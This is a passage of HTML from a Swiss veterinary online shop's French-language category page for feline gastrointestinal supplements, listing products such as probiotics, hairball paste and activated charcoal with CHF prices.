  <a href="#" data-cate-id="310" data-cate-name="PURINA ProPlan Aliment humide" class="cate-item cate-level-2" >--PURINA ProPlan Aliment humide</a>
  <a href="#" data-cate-id="311" data-cate-name="PURINA PP aliment humide CHAT" class="cate-item cate-level-3" >---PURINA PP aliment humide CHAT</a>
  <a href="#" data-cate-id="312" data-cate-name="PURINA PP aliment humide CHIEN" class="cate-item cate-level-3" >---PURINA PP aliment humide CHIEN</a>
  <a href="#" data-cate-id="326" data-cate-name="Jeux d&#039;occupation" class="cate-item cate-level-2" >--Jeux d&#039;occupation</a>
  <a href="#" data-cate-id="329" data-cate-name="Pour l&#039;hiver" class="cate-item cate-level-2" >--Pour l&#039;hiver</a>
  <a href="#" data-cate-id="330" data-cate-name="Articulations" class="cate-item cate-level-3" >---Articulations</a>
  <a href="#" data-cate-id="331" data-cate-name="Voies respiratoires" class="cate-item cate-level-3" >---Voies respiratoires</a>
  <a href="#" data-cate-id="332" data-cate-name="Immunité" class="cate-item cate-level-3" >---Immunité</a>
  <a href="#" data-cate-id="333" data-cate-name="Coussinets et truffe - Sabots" class="cate-item cate-level-3" >---Coussinets et truffe - Sabots</a>
  <a href="#" data-cate-id="334" data-cate-name="Vitamines" class="cate-item cate-level-3" >---Vitamines</a>
  
					</div>
				</div>
						<div class="leoproductsearch-result">
				<div class="leoproductsearch-loading cssload-speeding-wheel"></div>
				<input class="search_query form-control grey" type="text" id="leo_search_query_top" name="search_query" data-content='' value="" placeholder="Chercher"/>
				<div class="ac_results lps_results"></div>
			</div>
			<button type="submit" id="leo_search_top_button" class="btn btn-default button button-small"><span><i class="material-icons search">search</i></span></button> 
		</div>
	</form>
</div>
<script type="text/javascript">
	var blocksearch_type = 'top';
</script>
<!-- /Block search module -->

    </div>            </div>
    </div>
          </div>
  
          
        </div>
      </header>
      
        
<aside id="notifications">
  <div class="container">
    
    
    
      </div>
</aside>
      
      <section id="wrapper">
       
              <div class="container">
                
            <nav data-depth="4" class="breadcrumb hidden-sm-down">
  <ol>
    
              
          <li>
                          <a href="https://www.vetstore.ch/"><span>Accueil</span></a>
                      </li>
        
              
          <li>
                          <a href="https://www.vetstore.ch/3-chat"><span>Chat</span></a>
                      </li>
        
              
          <li>
                          <a href="https://www.vetstore.ch/8-complements-alimentaires-hygiene-et-medication-pour-chat"><span>Compléments Alimentaires, Hygiène et Médication pour chat</span></a>
                      </li>
        
              
          <li>
                          <span>gastrointestinal</span>
                      </li>
        
          
  </ol>
</nav>
          
          <div class="row">
            
              <div id="left-column" class="sidebar col-xs-12 col-sm-12 col-md-4 col-lg-3">
                                  

<div class="block-categories block block-highlighted">
  <h4 class="title_block"><a href="https://www.vetstore.ch/8-complements-alimentaires-hygiene-et-medication-pour-chat">Compléments Alimentaires, Hygiène et Médication pour chat</a></h4>
  <div class="block_content">
    <ul class="category-top-menu">
      <li>
  <ul class="category-sub-menu"><li data-depth="0"><a href="https://www.vetstore.ch/83-peaupoils-soins-et-hygiene-cutanes">peau,poils, soins et hygiène cutanés</a></li><li data-depth="0"><a href="https://www.vetstore.ch/84-immunite-allergiesysteme-immunitaire">immunité, allergie,système immunitaire</a></li><li data-depth="0"><a href="https://www.vetstore.ch/85-comportement-calme-douleur-troubles-neurologiques">comportement, calme, douleur, troubles neurologiques</a></li><li data-depth="0"><a href="https://www.vetstore.ch/86-blessures-plaies-desinfection">blessures, plaies, désinfection</a></li><li data-depth="0"><a href="https://www.vetstore.ch/87-ectoparasites">ectoparasites</a></li><li data-depth="0"><a href="https://www.vetstore.ch/88-vitamines-oligoelements-fortifiants-convalescence-rehydratation">vitamines, oligoéléments, fortifiants, convalescence, réhydratation</a></li><li data-depth="0"><a href="https://www.vetstore.ch/89-respiration-rhinite-voies-respiratoires">respiration, rhinite, voies respiratoires</a></li><li data-depth="0"><a href="https://www.vetstore.ch/90-foie-voies-biliaires-et-pancreas">foie, voies biliaires et pancréas</a></li><li data-depth="0"><a href="https://www.vetstore.ch/91-gastrointestinal">gastrointestinal</a></li><li data-depth="0"><a href="https://www.vetstore.ch/92-articulations-muscles-systeme-locomoteur">articulations, muscles, système locomoteur</a></li><li data-depth="0"><a href="https://www.vetstore.ch/93-yeux">yeux</a></li><li data-depth="0"><a href="https://www.vetstore.ch/94-oreilles">oreilles</a></li><li data-depth="0"><a href="https://www.vetstore.ch/95-dents-hygiene-buccale">dents, hygiène buccale</a></li><li data-depth="0"><a href="https://www.vetstore.ch/96-urines-voies-urinaires">urines, voies urinaires</a></li><li data-depth="0"><a href="https://www.vetstore.ch/98-poids-gestion-du-poids">poids, gestion du poids</a></li><li data-depth="0"><a href="https://www.vetstore.ch/99-troubles-metaboliques-et-hormonaux-diabete">troubles métaboliques et hormonaux, diabète</a></li><li data-depth="0"><a href="https://www.vetstore.ch/100-coeur-systeme-cardiovasculaire">cœur, système cardiovasculaire</a></li><li data-depth="0"><a href="https://www.vetstore.ch/101-reins">reins</a></li></ul></li>
    </ul>
  </div>
</div>
<div id="search_filters_wrapper" class="hidden-sm-down">
  <div id="search_filter_controls" class="hidden-md-up">
      <span id="_mobile_search_filters_clear_all"></span>
      <button class="btn btn-secondary ok">
        <i class="material-icons rtl-no-flip">&#xE876;</i>
        OK
      </button>
  </div>
    <div id="search_filters">
    
      <p class="text-uppercase h6 hidden-sm-down">Filtrer par</p>
    

    
          

          <section class="facet clearfix" data-type="manufacturer" data-name="Marque">
        <p class="h6 facet-title hidden-sm-down">Marque</p>
                                          
        <div class="title hidden-md-up" data-target="#facet_34534" data-toggle="collapse">
          <p class="h6 facet-title">Marque</p>
          <span class="navbar-toggler collapse-icons">
            <i class="material-icons add">&#xE313;</i>
            <i class="material-icons remove">&#xE316;</i>
          </span>
        </div>

                  
            <ul id="facet_34534" class="collapse">
                              
                <li>
                  <label class="facet-label" for="facet_input_34534_0">
                                          <span class="custom-checkbox">
                        <input
                          id="facet_input_34534_0"
                          data-search-url="https://www.vetstore.ch/91-gastrointestinal?q=Marque-Purina+ProPlan+Vet+Diets"
                          type="checkbox"
                                                  >
                                                  <span  class="ps-shown-by-js" ><i class="material-icons rtl-no-flip checkbox-checked">&#xE5CA;</i></span>
                                              </span>
                    
                    <a
                      href="https://www.vetstore.ch/91-gastrointestinal?q=Marque-Purina+ProPlan+Vet+Diets"
                      class="_gray-darker search-link js-search-link"
                      rel="nofollow"
                    >
                      Purina ProPlan Vet Diets
                                              <span class="magnitude">(3)</span>
                                          </a>
                  </label>
                </li>
                          </ul>
          

              </section>
          <section class="facet clearfix" data-type="price" data-name="Prix">
        <p class="h6 facet-title hidden-sm-down">Prix</p>
                                          
        <div class="title hidden-md-up" data-target="#facet_43148" data-toggle="collapse">
          <p class="h6 facet-title">Prix</p>
          <span class="navbar-toggler collapse-icons">
            <i class="material-icons add">&#xE313;</i>
            <i class="material-icons remove">&#xE316;</i>
          </span>
        </div>

                  
                          <ul id="facet_43148"
                class="faceted-slider collapse"
                data-slider-min="6"
                data-slider-max="109"
                data-slider-id="43148"
                data-slider-values="null"
                data-slider-unit="CHF"
                data-slider-label="Prix"
                data-slider-specifications="{&quot;symbol&quot;:[&quot;,&quot;,&quot;\u202f&quot;,&quot;;&quot;,&quot;%&quot;,&quot;-&quot;,&quot;+&quot;,&quot;E&quot;,&quot;\u00d7&quot;,&quot;\u2030&quot;,&quot;\u221e&quot;,&quot;NaN&quot;],&quot;currencyCode&quot;:&quot;CHF&quot;,&quot;currencySymbol&quot;:&quot;CHF&quot;,&quot;numberSymbols&quot;:[&quot;,&quot;,&quot;\u202f&quot;,&quot;;&quot;,&quot;%&quot;,&quot;-&quot;,&quot;+&quot;,&quot;E&quot;,&quot;\u00d7&quot;,&quot;\u2030&quot;,&quot;\u221e&quot;,&quot;NaN&quot;],&quot;positivePattern&quot;:&quot;#,##0.00\u00a0\u00a4&quot;,&quot;negativePattern&quot;:&quot;-#,##0.00\u00a0\u00a4&quot;,&quot;maxFractionDigits&quot;:2,&quot;minFractionDigits&quot;:2,&quot;groupingUsed&quot;:true,&quot;primaryGroupSize&quot;:3,&quot;secondaryGroupSize&quot;:3}"
                data-slider-encoded-url="https://www.vetstore.ch/91-gastrointestinal"
              >
                <li>
                  <p id="facet_label_43148">
                    6,00 CHF - 109,00 CHF
                  </p>

                  <div id="slider-range_43148"></div>
                </li>
              </ul>
                      
              </section>
      </div>

</div>

                              </div>
            

            
  <div id="content-wrapper" class="left-column col-xs-12 col-sm-12 col-md-8 col-lg-9">
    
    
  <section id="main">

    
  <div id="js-product-list-header">
            <div class="block-category card card-block">
            <h1 class="h1">gastrointestinal</h1>
            <div class="block-category-inner">
                                            </div>
        </div>
    </div>
  

    <section id="products">
      
        <div>
          
            
<div id="js-product-list-top" class="products-selection">
  <div class="row">
    <div class="col-lg-6 col-md-3 hidden-sm-down total-products">     
      
        <div class="display">
          <div id="grid" class="leo_grid selected"><a rel="nofollow" href="#" title="La grille"><i class="fa fa-th"></i></a></div>
          <div id="list" class="leo_list "><a rel="nofollow" href="#" title="Liste"><i class="fa fa-list-ul"></i></a></div>
        </div>
      
            	<p>Il y a 47 des produits.</p>
        </div>
    <div class="col-lg-6 col-md-9">
      <div class="row sort-by-row">
        
          <span class="col-sm-3 col-md-3 hidden-sm-down sort-by">Trier par:</span>
<div class="col-sm-9 col-xs-8 col-sp-12  col-md-9 products-sort-order dropdown">
  <button
    class="btn-unstyle select-title"
    rel="nofollow"
    data-toggle="dropdown"
    aria-label="Trier par sélection "
    aria-haspopup="true"
    aria-expanded="false">
    Pertinence    <i class="material-icons float-xs-right">&#xE5C5;</i>
  </button>
  <div class="dropdown-menu">
          <a
        rel="nofollow"
        href="https://www.vetstore.ch/91-gastrointestinal?order=product.sales.desc"
        class="select-list js-search-link"
      >
        Ventes, ordre décroissant
      </a>
          <a
        rel="nofollow"
        href="https://www.vetstore.ch/91-gastrointestinal?order=product.position.asc"
        class="select-list current js-search-link"
      >
        Pertinence
      </a>
          <a
        rel="nofollow"
        href="https://www.vetstore.ch/91-gastrointestinal?order=product.name.asc"
        class="select-list js-search-link"
      >
        Nom, A à Z
      </a>
          <a
        rel="nofollow"
        href="https://www.vetstore.ch/91-gastrointestinal?order=product.name.desc"
        class="select-list js-search-link"
      >
        Nom, Z à A
      </a>
          <a
        rel="nofollow"
        href="https://www.vetstore.ch/91-gastrointestinal?order=product.price.asc"
        class="select-list js-search-link"
      >
        Prix, croissant
      </a>
          <a
        rel="nofollow"
        href="https://www.vetstore.ch/91-gastrointestinal?order=product.price.desc"
        class="select-list js-search-link"
      >
        Prix, décroissant
      </a>
          <a
        rel="nofollow"
        href="https://www.vetstore.ch/91-gastrointestinal?order=product.reference.asc"
        class="select-list js-search-link"
      >
        Reference, A to Z
      </a>
          <a
        rel="nofollow"
        href="https://www.vetstore.ch/91-gastrointestinal?order=product.reference.desc"
        class="select-list js-search-link"
      >
        Reference, Z to A
      </a>
      </div>
</div>
        

                  <div class="col-sm-4 col-xs-4 col-sp-12 hidden-md-up filter-button">
<button id="search_filter_toggler" class="btn btn-outline js-search-toggler">
              Filtre
            </button>
          </div>
              </div>
    </div>
    <div class="col-sm-12 hidden-md-up text-sm-center showing">
      Affichage 1-47 de 47 article(s)
    </div>
  </div>
</div>
          
        </div>

        
          <div id="" class="hidden-sm-down">
            <section id="js-active-search-filters" class="hide">
  
    <p class="h6 hidden-xs-up">Filtres actifs</p>
  

  </section>

          </div>
        

        <div>
          
            <div id="js-product-list">
  <div class="products">  
        

    
                    


<!-- Products list -->


<div  class="product_list grid  plist-dsimple ">
    <div class="row">
                    
            
            
                                       
            <div class="ajax_block_product col-sp-12 col-xs-6 col-sm-6 col-md-6 col-lg-4 col-xl-4
                 first-in-line                                 first-item-of-tablet-line                 first-item-of-mobile-line                                ">
                
                                                                                                <article class="product-miniature js-product-miniature" data-id-product="599" data-id-product-attribute="0" itemscope itemtype="http://schema.org/Product">
  <div class="thumbnail-container">
    <div class="product-image">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->


	<a href="https://www.vetstore.ch/produits/599-protexin-synbiotic-d-c-probiotique-pour-chien-chat-et-nac-50-capsules-5027314503343.html" class="thumbnail product-thumbnail">
	  <img
		class="img-fluid"
		src = "https://www.vetstore.ch/672-home_default/protexin-synbiotic-d-c-probiotique-pour-chien-chat-et-nac-50-capsules.jpg"
		loading="lazy" alt = "Protexin Synbiotic D-C capsules/Kapseln"
		data-full-size-image-url = "https://www.vetstore.ch/672-medium_default/protexin-synbiotic-d-c-probiotique-pour-chien-chat-et-nac-50-capsules.jpg"
	  >
	  		<span class="product-additional" data-idproduct="599"></span>
	  	</a>



<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

<ul class="product-flags">
  </ul>

<div class="pro3-btn">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="button-container cart">
	<form action="https://www.vetstore.ch/cart" method="post">
		<input type="hidden" name="token" value="ae355921bc2b9518ec29c450ab334bd8">
		<input type="hidden" value="4" class="quantity_product quantity_product_599" name="quantity_product">
		<input type="hidden" value="1" class="minimal_quantity minimal_quantity_599" name="minimal_quantity">
		<input type="hidden" value="0" class="id_product_attribute id_product_attribute_599" name="id_product_attribute">
		<input type="hidden" value="599" class="id_product" name="id_product">
		<input type="hidden" name="id_customization" value="" class="product_customization_id">
			
		<input type="hidden" class="input-group form-control qty qty_product qty_product_599" name="qty" value="1" data-min="1">
		  <button class="btn btn-primary btn-product add-to-cart leo-bt-cart leo-bt-cart_599" data-button-action="add-to-cart" type="submit">
			<span class="leo-loading cssload-speeding-wheel"></span>
			<span class="leo-bt-cart-content">
				<i class="icon-Ico_Cart"></i>
				<span>Ajouter au panier</span>
			</span>
		  </button>
	</form>
</div>



<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->


<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

</div></div>
    <div class="product-meta">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

  <h4 class="h3 product-title" itemprop="name"><a href="https://www.vetstore.ch/produits/599-protexin-synbiotic-d-c-probiotique-pour-chien-chat-et-nac-50-capsules-5027314503343.html">Protexin Synbiotic D-C probiotique pour chien, chat et NAC 50 capsules</a></h4>


<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

      <div class="product-price-and-shipping ">
      
      
      
      <span class="sr-only">Prix</span>
      <span class="price" itemprop="offers" itemscope itemtype="http://schema.org/Offer">
        <span itemprop="priceCurrency" content="CHF"></span><span itemprop="price" content="37.15">37,15 CHF</span>
      </span>

      

      
    </div>
  


  <div class="product-description-short" itemprop="description">  Aliment complémentaire pour chiens et chats   Probiotiques et prébiotiques hautement concentrés en capsules  
  Disponible en emballage de 50...</div>
</div>
  </div>
</article>

                                                            
            </div>
                    
            
            
                                       
            <div class="ajax_block_product col-sp-12 col-xs-6 col-sm-6 col-md-6 col-lg-4 col-xl-4
                                                 last-item-of-tablet-line
                                 last-item-of-mobile-line
                                                ">
                
                                                                                                <article class="product-miniature js-product-miniature" data-id-product="604" data-id-product-attribute="0" itemscope itemtype="http://schema.org/Product">
  <div class="thumbnail-container">
    <div class="product-image">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->


	<a href="https://www.vetstore.ch/produits/604-canikur-pro-patepaste-pour-chien-et-chat-30ml.html" class="thumbnail product-thumbnail">
	  <img
		class="img-fluid"
		src = "https://www.vetstore.ch/5224-home_default/canikur-pro-patepaste-pour-chien-et-chat-30ml.jpg"
		loading="lazy" alt = "Canikur Pro pâte"
		data-full-size-image-url = "https://www.vetstore.ch/5224-medium_default/canikur-pro-patepaste-pour-chien-et-chat-30ml.jpg"
	  >
	  		<span class="product-additional" data-idproduct="604"></span>
	  	</a>



<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

<ul class="product-flags">
  </ul>

<div class="pro3-btn">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="button-container cart">
	<form action="https://www.vetstore.ch/cart" method="post">
		<input type="hidden" name="token" value="ae355921bc2b9518ec29c450ab334bd8">
		<input type="hidden" value="1" class="quantity_product quantity_product_604" name="quantity_product">
		<input type="hidden" value="1" class="minimal_quantity minimal_quantity_604" name="minimal_quantity">
		<input type="hidden" value="0" class="id_product_attribute id_product_attribute_604" name="id_product_attribute">
		<input type="hidden" value="604" class="id_product" name="id_product">
		<input type="hidden" name="id_customization" value="" class="product_customization_id">
			
		<input type="hidden" class="input-group form-control qty qty_product qty_product_604" name="qty" value="1" data-min="1">
		  <button class="btn btn-primary btn-product add-to-cart leo-bt-cart leo-bt-cart_604" data-button-action="add-to-cart" type="submit">
			<span class="leo-loading cssload-speeding-wheel"></span>
			<span class="leo-bt-cart-content">
				<i class="icon-Ico_Cart"></i>
				<span>Ajouter au panier</span>
			</span>
		  </button>
	</form>
</div>



<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->


<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

</div></div>
    <div class="product-meta">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

  <h4 class="h3 product-title" itemprop="name"><a href="https://www.vetstore.ch/produits/604-canikur-pro-patepaste-pour-chien-et-chat-30ml.html">Canikur Pro Pâte/Paste pour chien et chat 30ml</a></h4>


<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

      <div class="product-price-and-shipping ">
      
      
      
      <span class="sr-only">Prix</span>
      <span class="price" itemprop="offers" itemscope itemtype="http://schema.org/Offer">
        <span itemprop="priceCurrency" content="CHF"></span><span itemprop="price" content="31.95">31,95 CHF</span>
      </span>

      

      
    </div>
  


  <div class="product-description-short" itemprop="description"> Complément nutritionnel pour le soutien de la flore intestinale et l'équilibre physiologique de la digestion chez le chien et le chat, en cas de...</div>
</div>
  </div>
</article>

                                                            
            </div>
                    
            
            
                                       
            <div class="ajax_block_product col-sp-12 col-xs-6 col-sm-6 col-md-6 col-lg-4 col-xl-4
                 last-in-line
                                                 first-item-of-tablet-line                 first-item-of-mobile-line                                ">
                
                                                                                                <article class="product-miniature js-product-miniature" data-id-product="102" data-id-product-attribute="0" itemscope itemtype="http://schema.org/Product">
  <div class="thumbnail-container">
    <div class="product-image">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->


	<a href="https://www.vetstore.ch/chat/102-purina-fortiflora-feline-poudre-probiotique-pour-chat-30x1g-8445290025234.html" class="thumbnail product-thumbnail">
	  <img
		class="img-fluid"
		src = "https://www.vetstore.ch/8076-home_default/purina-fortiflora-feline-poudre-probiotique-pour-chat-30x1g.jpg"
		loading="lazy" alt = "Purina FortiFlora Feline POUDRE probiotique pour chat 30x1g"
		data-full-size-image-url = "https://www.vetstore.ch/8076-medium_default/purina-fortiflora-feline-poudre-probiotique-pour-chat-30x1g.jpg"
	  >
	  		<span class="product-additional" data-idproduct="102"></span>
	  	</a>



<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

<ul class="product-flags">
  </ul>

<div class="pro3-btn">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="button-container cart">
	<form action="https://www.vetstore.ch/cart" method="post">
		<input type="hidden" name="token" value="ae355921bc2b9518ec29c450ab334bd8">
		<input type="hidden" value="4" class="quantity_product quantity_product_102" name="quantity_product">
		<input type="hidden" value="1" class="minimal_quantity minimal_quantity_102" name="minimal_quantity">
		<input type="hidden" value="0" class="id_product_attribute id_product_attribute_102" name="id_product_attribute">
		<input type="hidden" value="102" class="id_product" name="id_product">
		<input type="hidden" name="id_customization" value="" class="product_customization_id">
			
		<input type="hidden" class="input-group form-control qty qty_product qty_product_102" name="qty" value="1" data-min="1">
		  <button class="btn btn-primary btn-product add-to-cart leo-bt-cart leo-bt-cart_102" data-button-action="add-to-cart" type="submit">
			<span class="leo-loading cssload-speeding-wheel"></span>
			<span class="leo-bt-cart-content">
				<i class="icon-Ico_Cart"></i>
				<span>Ajouter au panier</span>
			</span>
		  </button>
	</form>
</div>



<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->


<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

</div></div>
    <div class="product-meta">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

  <h4 class="h3 product-title" itemprop="name"><a href="https://www.vetstore.ch/chat/102-purina-fortiflora-feline-poudre-probiotique-pour-chat-30x1g-8445290025234.html">Purina FortiFlora Feline POUDRE probiotique pour chat 30x1g</a></h4>


<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

      <div class="product-price-and-shipping ">
      
      
      
      <span class="sr-only">Prix</span>
      <span class="price" itemprop="offers" itemscope itemtype="http://schema.org/Offer">
        <span itemprop="priceCurrency" content="CHF"></span><span itemprop="price" content="30.2">30,20 CHF</span>
      </span>

      

      
    </div>
  


  <div class="product-description-short" itemprop="description"> Probiotiques en poudre pour chats adultes et chatons 
 Format : boite de 30 sachets à 1g </div>
</div>
  </div>
</article>

                                                            
            </div>
                    
            
            
                                       
            <div class="ajax_block_product col-sp-12 col-xs-6 col-sm-6 col-md-6 col-lg-4 col-xl-4
                 first-in-line                                 last-item-of-tablet-line
                                 last-item-of-mobile-line
                                                ">
                
                                                                                                <article class="product-miniature js-product-miniature" data-id-product="769" data-id-product-attribute="0" itemscope itemtype="http://schema.org/Product">
  <div class="thumbnail-container">
    <div class="product-image">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->


	<a href="https://www.vetstore.ch/produits/769-bezo-pet-3605874367425.html" class="thumbnail product-thumbnail">
	  <img
		class="img-fluid"
		src = "https://www.vetstore.ch/1144-home_default/bezo-pet.jpg"
		loading="lazy" alt = "Bezo-Pet"
		data-full-size-image-url = "https://www.vetstore.ch/1144-medium_default/bezo-pet.jpg"
	  >
	  		<span class="product-additional" data-idproduct="769"></span>
	  	</a>



<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

<ul class="product-flags">
  </ul>

<div class="pro3-btn">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="button-container cart">
	<form action="https://www.vetstore.ch/cart" method="post">
		<input type="hidden" name="token" value="ae355921bc2b9518ec29c450ab334bd8">
		<input type="hidden" value="1" class="quantity_product quantity_product_769" name="quantity_product">
		<input type="hidden" value="1" class="minimal_quantity minimal_quantity_769" name="minimal_quantity">
		<input type="hidden" value="0" class="id_product_attribute id_product_attribute_769" name="id_product_attribute">
		<input type="hidden" value="769" class="id_product" name="id_product">
		<input type="hidden" name="id_customization" value="" class="product_customization_id">
			
		<input type="hidden" class="input-group form-control qty qty_product qty_product_769" name="qty" value="1" data-min="1">
		  <button class="btn btn-primary btn-product add-to-cart leo-bt-cart leo-bt-cart_769" data-button-action="add-to-cart" type="submit">
			<span class="leo-loading cssload-speeding-wheel"></span>
			<span class="leo-bt-cart-content">
				<i class="icon-Ico_Cart"></i>
				<span>Ajouter au panier</span>
			</span>
		  </button>
	</form>
</div>



<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->


<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

</div></div>
    <div class="product-meta">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

  <h4 class="h3 product-title" itemprop="name"><a href="https://www.vetstore.ch/produits/769-bezo-pet-3605874367425.html">Bezo-Pet pour chien, chat et furet 120g</a></h4>


<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

      <div class="product-price-and-shipping ">
      
      
      
      <span class="sr-only">Prix</span>
      <span class="price" itemprop="offers" itemscope itemtype="http://schema.org/Offer">
        <span itemprop="priceCurrency" content="CHF"></span><span itemprop="price" content="23.85">23,85 CHF</span>
      </span>

      

      
    </div>
  


  <div class="product-description-short" itemprop="description">  Aliment complémentaire qui aide à l'élimination des poils absorbés lors du léchage chez le chat.   Tube de 120 g </div>
</div>
  </div>
</article>

                                                            
            </div>
                    
            
            
                                       
            <div class="ajax_block_product col-sp-12 col-xs-6 col-sm-6 col-md-6 col-lg-4 col-xl-4
                                                 first-item-of-tablet-line                 first-item-of-mobile-line                                ">
                
                                                                                                <article class="product-miniature js-product-miniature" data-id-product="831" data-id-product-attribute="0" itemscope itemtype="http://schema.org/Product">
  <div class="thumbnail-container">
    <div class="product-image">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->


	<a href="https://www.vetstore.ch/produits/831-carbodote-tvm-charbon-actif-pour-chien-et-chat-100ml-3700454501555.html" class="thumbnail product-thumbnail">
	  <img
		class="img-fluid"
		src = "https://www.vetstore.ch/2009-home_default/carbodote-tvm-charbon-actif-pour-chien-et-chat-100ml.jpg"
		loading="lazy" alt = "Carbodote TVM pour chien et chat"
		data-full-size-image-url = "https://www.vetstore.ch/2009-medium_default/carbodote-tvm-charbon-actif-pour-chien-et-chat-100ml.jpg"
	  >
	  		<span class="product-additional" data-idproduct="831"></span>
	  	</a>



<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

<ul class="product-flags">
  </ul>

<div class="pro3-btn">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="button-container cart">
	<form action="https://www.vetstore.ch/cart" method="post">
		<input type="hidden" name="token" value="ae355921bc2b9518ec29c450ab334bd8">
		<input type="hidden" value="1" class="quantity_product quantity_product_831" name="quantity_product">
		<input type="hidden" value="1" class="minimal_quantity minimal_quantity_831" name="minimal_quantity">
		<input type="hidden" value="0" class="id_product_attribute id_product_attribute_831" name="id_product_attribute">
		<input type="hidden" value="831" class="id_product" name="id_product">
		<input type="hidden" name="id_customization" value="" class="product_customization_id">
			
		<input type="hidden" class="input-group form-control qty qty_product qty_product_831" name="qty" value="1" data-min="1">
		  <button class="btn btn-primary btn-product add-to-cart leo-bt-cart leo-bt-cart_831" data-button-action="add-to-cart" type="submit">
			<span class="leo-loading cssload-speeding-wheel"></span>
			<span class="leo-bt-cart-content">
				<i class="icon-Ico_Cart"></i>
				<span>Ajouter au panier</span>
			</span>
		  </button>
	</form>
</div>



<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->


<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

</div></div>
    <div class="product-meta">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

  <h4 class="h3 product-title" itemprop="name"><a href="https://www.vetstore.ch/produits/831-carbodote-tvm-charbon-actif-pour-chien-et-chat-100ml-3700454501555.html">Carbodote TVM charbon actif pour chien et chat 100ml</a></h4>


<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

      <div class="product-price-and-shipping ">
      
      
      
      <span class="sr-only">Prix</span>
      <span class="price" itemprop="offers" itemscope itemtype="http://schema.org/Offer">
        <span itemprop="priceCurrency" content="CHF"></span><span itemprop="price" content="17.2">17,20 CHF</span>
      </span>

      

      
    </div>
  


  <div class="product-description-short" itemprop="description"> Complément alimentaire pour chiens, chats et NACs. Suspension buvable à base de charbon actif végétal, à utiliser lors d'intoxication par...</div>
</div>
  </div>
</article>

                                                            
            </div>
                    
            
            
                                       
            <div class="ajax_block_product col-sp-12 col-xs-6 col-sm-6 col-md-6 col-lg-4 col-xl-4
                 last-in-line
                                                 last-item-of-tablet-line
                                 last-item-of-mobile-line
                                                ">
                
                                                                                                <article class="product-miniature js-product-miniature" data-id-product="922" data-id-product-attribute="6662" itemscope itemtype="http://schema.org/Product">
  <div class="thumbnail-container">
    <div class="product-image">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->


	<a href="https://www.vetstore.ch/produits/922-6662-entero-chronic-pour-chien-et-chat.html#/607-unite_de-30_sachets" class="thumbnail product-thumbnail">
	  <img
		class="img-fluid"
		src = "https://www.vetstore.ch/1447-home_default/entero-chronic-pour-chien-et-chat.jpg"
		loading="lazy" alt = "Denamarin Advanced pour chien et chat"
		data-full-size-image-url = "https://www.vetstore.ch/1447-medium_default/entero-chronic-pour-chien-et-chat.jpg"
	  >
	  		<span class="product-additional" data-idproduct="922"></span>
	  	</a>



<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

<ul class="product-flags">
  </ul>

<div class="pro3-btn">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="button-container cart">
	<form action="https://www.vetstore.ch/cart" method="post">
		<input type="hidden" name="token" value="ae355921bc2b9518ec29c450ab334bd8">
		<input type="hidden" value="3" class="quantity_product quantity_product_922" name="quantity_product">
		<input type="hidden" value="1" class="minimal_quantity minimal_quantity_922" name="minimal_quantity">
		<input type="hidden" value="6662" class="id_product_attribute id_product_attribute_922" name="id_product_attribute">
		<input type="hidden" value="922" class="id_product" name="id_product">
		<input type="hidden" name="id_customization" value="" class="product_customization_id">
			
		<input type="hidden" class="input-group form-control qty qty_product qty_product_922" name="qty" value="1" data-min="1">
		  <button class="btn btn-primary btn-product add-to-cart leo-bt-cart leo-bt-cart_922" data-button-action="add-to-cart" type="submit">
			<span class="leo-loading cssload-speeding-wheel"></span>
			<span class="leo-bt-cart-content">
				<i class="icon-Ico_Cart"></i>
				<span>Ajouter au panier</span>
			</span>
		  </button>
	</form>
</div>



<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->


<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

</div></div>
    <div class="product-meta">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

  <h4 class="h3 product-title" itemprop="name"><a href="https://www.vetstore.ch/produits/922-6662-entero-chronic-pour-chien-et-chat.html#/607-unite_de-30_sachets">Entero-CHRONIC pour chien et chat</a></h4>


<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

      <div class="product-price-and-shipping ">
      
      
      
      <span class="sr-only">Prix</span>
      <span class="price" itemprop="offers" itemscope itemtype="http://schema.org/Offer">
        <span itemprop="priceCurrency" content="CHF"></span><span itemprop="price" content="32">32,00 CHF</span>
      </span>

      

      
